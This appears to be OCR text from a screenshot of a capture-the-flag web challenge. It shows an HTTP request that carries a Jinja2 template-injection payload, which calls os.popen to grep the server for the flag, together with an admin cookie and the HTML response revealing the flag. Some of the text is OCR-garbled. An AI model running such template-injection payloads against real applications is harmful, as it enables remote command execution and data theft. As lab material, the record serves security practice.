 数据包扫描 美化 热加载 构造请求
GET /home?payload={{lipsum.__globals__.os.popen("grep+-r+'ACTF{'").read()}} HTTP/1.1
Host ? : 61.147.171.105:50017
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Cookie: jwbcookie=UD0cRZ7RtSIS+E9dM0G511kp634UTDV/dBAmAmcgx66bhq+SFaIF9XnCj6NJ0MQYsB+ebUxr8
+pqvGQZSv/ZPm0KHEESGuKKz7w1ASKc3QepmaslbIJPrt9hfF/CKRg5
764bytes / 172ms 美化 渲染 编码 请输入定位响应 查看提取结果 详情
远端地址:127.0.0.1:7890; 响应时
间:172ms; 总耗时:174ms; URL:htt
p://61.147.171.105:50017/ho...
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>Home</title>
15 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/
bootstrap.min.css">
16 <link rel="stylesheet" href="/static/styles.css">
17 </head>
18 <body>
19 <div class="container">
20 <h2 class="text-center">Welcome, admin !</h2>
21 <div class="text-center">
22 Your payload: flag.txt:ACTF{n3vEr_imPlem3nT_SuCh_Iv_HIJacK4bl3_C00Kie}
23
24 </div>
25 <img src="/static/interesting.jpeg" alt="Embedded Image">
26 <div class="text-center">
27 <a href="/logout" class="btn btn-danger">Logout</a>
28 </div>
29 </div>
30 </body>
31 </html>
Payload 提取内容
{{lipsum.__globals__.os.popen("grep+-r+'ACTF{'").read()}}